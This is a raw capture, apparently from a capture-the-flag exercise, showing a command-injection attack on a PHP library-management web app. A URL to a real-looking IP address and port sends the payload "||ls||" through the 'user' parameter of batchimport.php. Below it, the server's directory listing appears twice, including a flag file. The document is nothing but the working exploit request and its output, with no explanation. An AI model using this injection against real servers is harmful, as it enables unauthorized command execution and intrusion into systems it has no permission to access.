 218.2.197.232:28524/batchimport.php?directory=.&commence=123&user="||ls||"
README.md about.php addarticle.php advancedsearch.php ajaxclipboard.php ajaxdesk.php ajaxdiscussion.php ajaxdisplay.php ajaxemail.php ajaxfilter.php ajaxjournals.php
ajaxleftindex.php ajaxlog.php ajaxrating.php ajaxshelf.php ajaxstyles.php ajaxsupplement.php attachment.php authenticate.php backup.php batchimport.php batchreindex.php bin
browsedirs.php categories.php checkbinaries.php citationstyles.php cleartrash.php convertstyles.php css data.php desktop.php details.php discussion.php display.php
download_arxiv.php download_highwire.php download_ieee.php download_nasa.php download_pmc.php download_pubmed.php download_springer.php downloadnewversion.php
duplicates.php edit.php expertsearch.php export.php fatalerror.php favicon.ico fetch.php fetch_crossref.php fetch_pmc.php file_discussion.php file_top.php files.php
flag4tregyjo8ikuwefd6ythrbfqwd.php flagged.php fonts fonts.php functions.php history.php icon.php ilibrarian-default.ini imagelist.php img importmetadata.php index.html
index.inc.php index2.php install.php integrity.php items.php journals.sq3 jqueryFileTree.php js keyboard.php leftindex.php library m migrate.php migrate2.php migrate3.php
migrate4.php migrate5.php migrate6.php migrate7.php notes.php ocr.php omnitool.php pdfclass.php pdfcontroller.php pdfviewer.php phpinfo123.php projectnotes.php
reindexpdf.php remoteuploader.php rename_category.php rename_journal.php resetpassword.php robots.txt rss.php rtfscan.php search.php selectduplicate.php selectimport.php
settings.php stable.php style.php styles.sq3 synchronize.php temp.php test.bmp test.odt test.pdf test.ris tools.php topindex.php upload.php users.php vacuum.php viewindex.php
wpad.php xpdfrc README.md about.php addarticle.php advancedsearch.php ajaxclipboard.php ajaxdesk.php ajaxdiscussion.php ajaxdisplay.php ajaxemail.php ajaxfilter.php
ajaxjournals.php ajaxleftindex.php ajaxlog.php ajaxrating.php ajaxshelf.php ajaxstyles.php ajaxsupplement.php attachment.php authenticate.php backup.php batchimport.php
batchreindex.php bin browsedirs.php categories.php checkbinaries.php citationstyles.php cleartrash.php convertstyles.php css data.php desktop.php details.php discussion.php
display.php download_arxiv.php download_highwire.php download_ieee.php download_nasa.php download_pmc.php download_pubmed.php download_springer.php
downloadnewversion.php duplicates.php edit.php expertsearch.php export.php fatalerror.php favicon.ico fetch.php fetch_crossref.php fetch_pmc.php file_discussion.php file_top.php
files.php flag4tregyjo8ikuwefd6ythrbfqwd.php flagged.php fonts fonts.php functions.php history.php icon.php ilibrarian-default.ini imagelist.php img importmetadata.php
index.html index.inc.php index2.php install.php integrity.php items.php journals.sq3 jqueryFileTree.php js keyboard.php leftindex.php library m migrate.php migrate2.php
migrate3.php migrate4.php migrate5.php migrate6.php migrate7.php notes.php ocr.php omnitool.php pdfclass.php pdfcontroller.php pdfviewer.php phpinfo123.php
projectnotes.php reindexpdf.php remoteuploader.php rename_category.php rename_journal.php resetpassword.php robots.txt rss.php rtfscan.php search.php selectduplicate.php
selectimport.php settings.php stable.php style.php styles.sq3 synchronize.php temp.php test.bmp test.odt test.pdf test.ris tools.php topindex.php upload.php users.php vacuum.php
viewindex.php wpad.php xpdfrc OK